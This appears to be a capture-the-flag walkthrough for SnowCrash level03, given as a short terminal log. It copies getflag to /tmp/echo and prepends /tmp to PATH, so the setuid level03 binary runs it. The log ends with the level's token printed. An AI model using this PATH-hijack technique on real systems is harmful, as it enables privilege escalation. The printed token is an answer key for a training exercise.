 level03@SnowCrash:~$ which getflag
/bin/getflag
level03@SnowCrash:~$ cp /bin/getflag /tmp/echo
level03@SnowCrash:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
level03@SnowCrash:~$ PATH=/tmp:$PATH
level03@SnowCrash:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
level03@SnowCrash:~$ ./level03
Check flag.Here is your token : qi0maab88jeaj46qoumi7maus